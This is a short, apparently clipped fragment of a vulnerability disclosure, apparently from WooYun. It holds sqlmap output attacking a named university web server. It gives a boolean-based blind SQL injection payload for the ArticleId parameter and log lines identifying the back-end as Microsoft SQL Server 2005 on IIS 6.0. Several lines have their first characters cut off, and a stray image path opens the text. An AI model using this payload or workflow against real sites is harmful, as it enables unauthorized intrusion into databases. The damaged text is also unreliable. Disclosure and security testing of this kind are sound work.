 arameter: ArticleId (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ArticleId=2472' AND 7651=7651 AND 'zXWv'='zXWv&columnid=0201
--
22:59:36] [INFO] testing MySQL
22:59:37] [WARNING] the back-end DBMS is not MySQL
22:59:37] [INFO] testing Oracle
22:59:37] [WARNING] the back-end DBMS is not Oracle
22:59:37] [INFO] testing PostgreSQL
22:59:37] [WARNING] the back-end DBMS is not PostgreSQL
22:59:37] [INFO] testing Microsoft SQL Server
22:59:39] [INFO] confirming Microsoft SQL Server
22:59:44] [INFO] the back-end DBMS is Microsoft SQL Server
eb server operating system: Windows 2003 or XP
eb application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
ack-end DBMS: Microsoft SQL Server 2005
22:59:44] [INFO] fetched data logged to text files under 'C:\Users\suning1\.sql
ap\output\wyxy.jsut.edu.cn'
www.wooyun.org